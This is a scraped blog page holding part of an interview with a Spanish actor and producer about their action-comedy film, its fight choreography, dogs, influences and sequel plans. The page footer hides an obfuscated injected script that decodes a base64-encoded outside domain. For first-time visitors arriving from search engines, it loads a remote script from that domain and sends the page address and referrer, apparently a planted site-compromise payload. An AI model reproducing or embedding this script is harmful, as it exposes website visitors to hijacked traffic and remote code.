<p><strong>M</strong>: Maybe all of the filming – we filmed the movie in six weeks and during the filming I lost more than 5 kilos because it was very physical and I sweated a lot, a lot, repeat, repeat, repeat, but I think that is important because you can choose the better frames, the better scenes and I remember all <a href="https://www.atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-20593" src="https://www.atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram-300x300.jpg" alt="" width="262" height="262" srcset="https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram-300x300.jpg 300w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram-1024x1024.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram-150x150.jpg 150w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram-768x767.jpg 768w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_130144_Instagram.jpg 1080w" sizes="auto, (max-width: 262px) 100vw, 262px" /></a>of the filming was very hard.</p>
<p><em>Were the fight scenes choreographed or were most of them improv?</em></p>
<p><strong>M</strong>: No, they were prepared.</p>
<p><strong>J</strong>: They were prepared because Kike Narcea, he’s a great choreographer, he’s the director but he’s a great choreographer because he’s seen a lot of movies (Asian, French, Italian, German, all of the countries) and he loves action movies. And when we were on the set he had very clear ideas.</p>
<p><em>So, he pretty much had a vision?</em></p>
<p><strong>Both</strong>: Yes, yes.</p>
<p><strong>J</strong>: Our director is a geek.</p>
<p><em>As we all are.</em></p>
<p><strong>J</strong>: Yes. That is why we are here. He’s a geek. He has a great background in action movies and not only action movies, but all types of cinemas and he really had a clear idea of the movie in his mind. So, whenever we were going to shoot any scene he would sit down with the team beforehand and then after that with the cast and he will explain everything to the team first, then he will explain everything to the cast and then they will try to do some testing, but he had everything ready, like “You are launching the punch and halfway I’m cutting so you don’t need to do it all the way.” So, he has perfectly clear in his mind the editing of the movie, so that actually helps us a lot. Although, there is a scene in the movie that was improvised. Only one scene. Can you guess?</p>
<p><em>Was that the pallet scene?</em></p>
<p><strong>Both</strong>: Yes, yes.</p>
<p><em>I only know that because I was at your Q&amp;A, and it was mentioned there.</em></p>
<p><strong>J</strong>: Yes, it’s actually a very unique scene for us. A very interesting scene.</p>
<p><em>The pallet scene is where a lot of the comedy kicked in for me.</em></p>
<p><strong>J</strong>: Yes.</p>
<p><em>So, what was it like working with the dogs? </em></p>
<p><strong>M</strong>: Wow, marvelous. I love dogs. I am more friends with dogs than with people. I have cats, I have a dog and I love animals.<a href="https://www.atlretro.com/wp-content/uploads/2023/10/BAFFwin.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-20586" src="https://www.atlretro.com/wp-content/uploads/2023/10/BAFFwin-300x225.jpg" alt="" width="309" height="232" srcset="https://atlretro.com/wp-content/uploads/2023/10/BAFFwin-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2023/10/BAFFwin-1024x768.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/10/BAFFwin-768x576.jpg 768w, https://atlretro.com/wp-content/uploads/2023/10/BAFFwin.jpg 1242w" sizes="auto, (max-width: 309px) 100vw, 309px" /></a></p>
<p><strong>J</strong>: It’s great. It was amazing to me. They were very nice.</p>
<p><em>Did they take direction well from the Director?</em></p>
<p><strong>J</strong>: Yes, so usually you should never shoot with animals or kids because it’s really hard, but on this occasion we were very lucky because the owner of the dogs is one of the cast members. So, this scene where the dogs are actually eating from a guy, they are killing him, and the truth is that, as he is the owner, we just put some jam on him and the dogs were kissing him, but on the screen it actually seems like they are feasting on him. It’s actually very cute. They didn’t die during the movie, a little spoiler, but everybody was like, “Oh the dogs,” you can see them at the beginning of the movie, and I don’t know if people were thinking, “Oh, they are going to die,” but in the end they don’t die and they have a very important role.</p>
<p><strong>M</strong>: And their sounds helped a lot for scenes like this [dog eating the man], the sound-</p>
<p><strong>J</strong>: The sound designing, yes, we did a great sound design and all the music of the movie, everything just fits perfectly. The music composer is <strong><a href="https://www.imdb.com/name/nm1963475/">Daniel Maldonado</a></strong>, who is a Spanish composer, and he did a great job. Also, the final song that we have in the movie, which is like the main track, it was composed by the owner of the dogs – he’s the owner of the dogs, the owner of the house, he did the main theme – we got a lot of great things from <strong><a href="https://www.imdb.com/name/nm1438700/?ref_=nv_sr_srsg_0_tt_0_nm_8_q_Diego%2520Paris">Diego Paris</a></strong>, thank you for everything Diego – we love you.</p>
<p><em>Anything else you’d like our audience to know about the film?</em></p>
<p><strong>J</strong>: For sure. We are very happy and pleased about getting this award at Fantastic Fest and hopefully we may get some awards here at Buried Alive. It’s up to the jury. But we are working really hard in order to get the movie on all platforms and theatres. We’ve already got some offers from American distributors, but we want to keep on working, not to just be on the American market but also the whole world and this is because, as I said before, we are really willing to make a new branch of movies, action movies, with Mario as lead role.</p>
<p><em>And you said you’re working on a sequel?</em></p>
<p><strong>J</strong>: We are working on the sequel. We actually do have half the script and we have the whole plot idea. Also, we are already gathering the actors to cast and gathering the funds. If everything goes well, maybe next year or in two years we will be done with the sequel.</p>
<p><em>What is your favorite action film from any time period that’s important to you and epitomizes what you love about the action movie genre?</em></p>
<p><strong><a href="https://www.atlretro.com/wp-content/uploads/2023/10/airbag.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-20597" src="https://www.atlretro.com/wp-content/uploads/2023/10/airbag-200x300.jpg" alt="" width="177" height="266" srcset="https://atlretro.com/wp-content/uploads/2023/10/airbag-200x300.jpg 200w, https://atlretro.com/wp-content/uploads/2023/10/airbag.jpg 480w" sizes="auto, (max-width: 177px) 100vw, 177px" /></a>J</strong>: I have two references. I’m not the director, so, for sure this question would be much better answered by Kike, but from my point of view as a producer, I have two references that for me I would like to achieve the quality of entertainment. The first one is a movie called <strong><a href="https://www.google.com/search?q=Airbag+1997+trailer&amp;sca_esv=571003301&amp;sxsrf=AM9HkKlAnrrnmt_eJlpFk17EPbjwfnPRRQ%3A1696520118494&amp;ei=ttceZZjiHd2kqtsPu62E0AQ&amp;ved=0ahUKEwiYlZH4nd-BAxVdkmoFHbsWAUoQ4dUDCBA&amp;uact=5&amp;oq=Airbag+1997+trailer&amp;gs_lp=[base64]&amp;sclient=gws-wiz-serp#fpstate=ive&amp;vld=cid:4e10a2b2,vid:AOwf4BKPbbc,st:0">AIRBAG</a></strong>. It’s a Spanish movie directed by <strong><a href="https://www.imdb.com/name/nm0048056/">Juanma Bajo Ullow</a></strong>. It was a movie shot in the late nineties, early 2000s and is very funny. It’s an action and thrill movie, but it’s all fun and—</p>
<p><strong>M</strong>: Manic comedy.</p>
<p><strong>J</strong>: Comedy. Everybody is crazy and the characters are unique people. And I think we have similarities in our movie. And another production I really love is <strong><a href="https://www.youtube.com/watch?v=jEDaVHmw7r4">HOME ALONE</a></strong>. I mean, actually, we don’t have <strong><a href="https://www.imdb.com/name/nm0000346/?ref_=nv_sr_srsg_0_tt_3_nm_1_q_McCauley%2520Culkin%2520">Macaulay Culkin</a></strong> in our movie, but we have Mario Mayo, which I think he’s going to have a great career.</p>
<p><em>There’s actually a line in the movie about HOME ALONE, correct?</em></p>
<p><strong>J</strong>: There’s a line that we actually speak about it and it’s just because Kevin McCallister stays in his house—</p>
<p><strong>M</strong>: I am Kevin McCallister.</p>
<p><strong>J</strong>: Yes, and he has to keep it from these burglars. Mario is like Kevin McCallister. He has to remain in his house, and he has to keep his house safe from all these people that are coming over. So, more or less, there are some similarities, but I would love as a producer the success of those two movies. I mean, for me HOME ALONE is the best reference along with INDIANA JONES and THE GOONIES—the most well-known movies ever and AIRBAG – I’m pretty sure for every Spanish person thinks it’s one of the funniest movies and I invite you to see it because I’m sure you will enjoy it.</p>
<p><strong>M</strong>: I think for example, this movie looks like, more or less, <strong><a href="https://www.youtube.com/watch?v=IAqLKlxY3Eo">FIRST BLOOD</a></strong>, <strong><a href="https://sylvesterstallone.com/">Sylvester Stallone</a></strong>, he doesn’t want to have problems but problems find him and maybe my character is more or less like <strong>Rambo</strong>. And also, there is a kind of movie or cinema in Spain called <strong><a href="https://www.imdb.com/list/ls073457551/">cine kinki</a></strong> (cine quinqui)—</p>
<p><strong>J</strong>: Not the English “Kinky.” In Spain in the 80s we had a big problem with drugs, heroin, and we have a lot of crime, and we have this urban tribe called kinki people, which were like outsiders, ex-drug dealers, ex-consumers and they were involved in crime, robbery and stealing and so that way of life was called the kinki life—being underground, and being an outlaw. So, during the late 80s and 90s this new branch of cinema called the kinki cinema was about that type of people. It was just resembling what our society had and in our movie we are showing a little bit of the low-income part of society, so it has some reminders of those kinki movies.</p>
<p><strong>M</strong>: Yes.</p>
<p><strong>J</strong>: It’s not the same kinki as you have here.</p>
<p><strong>M</strong>: No. Many years ago in Spain, many directors were filming film kinki.<a href="https://www.atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram.jpg"><img loading="lazy" decoding="async" class="alignright wp-image-20588" src="https://www.atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram-300x224.jpg" alt="" width="309" height="231" srcset="https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram-300x224.jpg 300w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram-1024x763.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram-768x572.jpg 768w, https://atlretro.com/wp-content/uploads/2023/10/Screenshot_20231005_132311_Instagram.jpg 1080w" sizes="auto, (max-width: 309px) 100vw, 309px" /></a></p>
<p><strong>J</strong>: So basically, we did a movie to have fun, we enjoyed the filming and what we liked most is that the audience liked the movie. I mean, it’s very interesting how we showed the movie in Spanish and most of the jokes are internal Spanish jokes.</p>
<p><strong>M</strong>: Yeah.</p>
<p><strong>J</strong>: But we were shocked that the American audience reacted very well with those jokes. Although they didn’t understand all of them they got many of them and also we were told that our translation is not the best and so we have to keep on working on it, but it’s only been the third screening ever, so we’ve only been showing the movie for one week in only five theatres that have seen the movie. And we are just getting the first feedback.</p>
<p><em>Nice! What’s next for you guys?</em></p>
<p><strong>M</strong>: Now I am working with <strong><a href="https://www.imdb.com/name/nm0407067/">Alex de la Iglesia</a></strong> in a serial for <strong>Netflix</strong>, and it’s a small character, but it’s great. Working with Alex is awesome. He is one of my favorite filmmakers. I expect I will work with him again on another project.</p>
<p><strong>J</strong>: Well, I’m studying to become a pharmacist. I’m in my fifth year of school for this career. Because cinema is a little like a roller coaster – it’s tough to survive because of this.</p>
<p><strong>M</strong>: He’s a great producer. You are going to be a producer, a great producer. There will be more than what we’re doing now.</p>
<p><em>So, a legal drug dealer then?</em></p>
<p><strong>J</strong>: I’m actually going to spend all the money I get from drug dealing on cinema. But legal drug dealing (<em>laughs</em>). No actually, I’m studying the career, but at the same time I’m doing all of these productions. We are preparing a new movie we are shooting in February which will be directed by Bruno Martin, and we are going to be co-producing it and also I shot three different short films this year.</p>
<p><strong>M</strong>: Yes, I am also in this film.</p>
<p><strong>J</strong>: He is also in this new film that we are going to film, but as I said, we shot three different short films this year with different genres. One of them is action – fights between the Spanish mob and Chinese mob. We have a drama about a mother and daughter who get evicted from their house and she tells her daughter that they are going on holiday, so the daughter doesn’t realize what is actually going on. We have this other project called <strong><a href="https://distributionwithglasses.com/shakespeare-in-smoke/?lang=en">SHAKESPEARE IN SMOKE</a></strong>, directed by <strong><a href="http://www.francescococco.org/">Francesco Cocco</a></strong>. It’s like an essay about what it is to be an actor your whole life. Three different actors who are different ages, but they all have the same path, and they share their experiences. And I’m in many other projects but at the moment we would like to enjoy and harvest all that we have already planted.</p>
<div id="attachment_20584" style="width: 550px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2023/10/BAFFpic-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-20584" class=" wp-image-20584" src="https://www.atlretro.com/wp-content/uploads/2023/10/BAFFpic-1-1024x732.jpg" alt="" width="540" height="386" srcset="https://atlretro.com/wp-content/uploads/2023/10/BAFFpic-1-1024x732.jpg 1024w, https://atlretro.com/wp-content/uploads/2023/10/BAFFpic-1-300x214.jpg 300w, https://atlretro.com/wp-content/uploads/2023/10/BAFFpic-1-768x549.jpg 768w, https://atlretro.com/wp-content/uploads/2023/10/BAFFpic-1-1536x1098.jpg 1536w, https://atlretro.com/wp-content/uploads/2023/10/BAFFpic-1.jpg 1931w" sizes="auto, (max-width: 540px) 100vw, 540px" /></a><p id="caption-attachment-20584" class="wp-caption-text">Photo by Rebecca Perry &#8211; (L-R) Mario Mayo, Jaime Arnaiz, Josh Gould</p></div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/features/" rel="category tag">Features</a>, <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/action-films/" rel="tag">Action films</a>, <a href="https://atlretro.com/tag/airbag/" rel="tag">Airbag</a>, <a href="https://atlretro.com/tag/alex-de-la-iglesia/" rel="tag">Alex de la Iglesia</a>, <a href="https://atlretro.com/tag/bookworm/" rel="tag">Bookworm</a>, <a href="https://atlretro.com/tag/bruno-martin/" rel="tag">Bruno Martin</a>, <a href="https://atlretro.com/tag/buried-alive-film-festival/" rel="tag">Buried Alive Film Festival</a>, <a href="https://atlretro.com/tag/cine-kinki/" rel="tag">cine kinki</a>, <a href="https://atlretro.com/tag/daniel-maldonado/" rel="tag">Daniel Maldonado</a>, <a href="https://atlretro.com/tag/diego-paris/" rel="tag">Diego Paris</a>, <a href="https://atlretro.com/tag/fantasia-film-fest/" rel="tag">Fantasia Film Fest</a>, <a href="https://atlretro.com/tag/fantastic-fest/" rel="tag">Fantastic Fest</a>, <a href="https://atlretro.com/tag/first-blood/" rel="tag">First Blood</a>, <a href="https://atlretro.com/tag/francesco-cocco/" rel="tag">Francesco Cocco</a>, <a href="https://atlretro.com/tag/home-alone/" rel="tag">Home Alone</a>, <a href="https://atlretro.com/tag/horror-film/" rel="tag">horror film</a>, <a href="https://atlretro.com/tag/ill-crush-yall/" rel="tag">I’LL CRUSH Y’ALL</a>, <a href="https://atlretro.com/tag/jaime-arnaiz-rebollo/" rel="tag">Jaime Arnaiz Rebollo</a>, <a href="https://atlretro.com/tag/james-sizemore/" rel="tag">James Sizemore</a>, <a href="https://atlretro.com/tag/jar-produccion/" rel="tag">JAR Produccion</a>, <a href="https://atlretro.com/tag/javier-yanez/" rel="tag">Javier Yanez</a>, <a href="https://atlretro.com/tag/jesus-loniego/" rel="tag">Jesus Loniego</a>, <a href="https://atlretro.com/tag/josh-gould/" rel="tag">Josh Gould</a>, <a href="https://atlretro.com/tag/juanma-bajo-ullow/" rel="tag">Juanma Bajo Ullow</a>, <a href="https://atlretro.com/tag/kike-narcea/" rel="tag">Kike Narcea</a>, <a href="https://atlretro.com/tag/macaulay-culkin/" rel="tag">Macaulay Culkin</a>, <a href="https://atlretro.com/tag/mario-mayo-piedra/" rel="tag">Mario Mayo Piedra</a>, <a href="https://atlretro.com/tag/netflix/" rel="tag">Netflix</a>, <a href="https://atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://atlretro.com/tag/ralph-fiennes/" rel="tag">Ralph Fiennes</a>, <a href="https://atlretro.com/tag/shakespeare-in-smoke/" rel="tag">SHAKESPEARE IN SMOKE</a>, <a href="https://atlretro.com/tag/sitges/" rel="tag">Sitges</a>, <a href="https://atlretro.com/tag/spanish-film/" rel="tag">Spanish film</a>, <a href="https://atlretro.com/tag/sylvester-stallone/" rel="tag">Sylvester Stallone</a>, <a href="https://atlretro.com/tag/the-demons-rook/" rel="tag">THE DEMON’S ROOK</a>, <a href="https://atlretro.com/tag/the-menu/" rel="tag">The Menu</a>, <a href="https://atlretro.com/tag/the-other-side-films/" rel="tag">The Other Side Films</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":11392,"search_query":"","signature":"d04bed5c518775b862f4f9c6c3558b56","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=3158506315","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":11392,"search_query":"","signature":"d04bed5c518775b862f4f9c6c3558b56","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>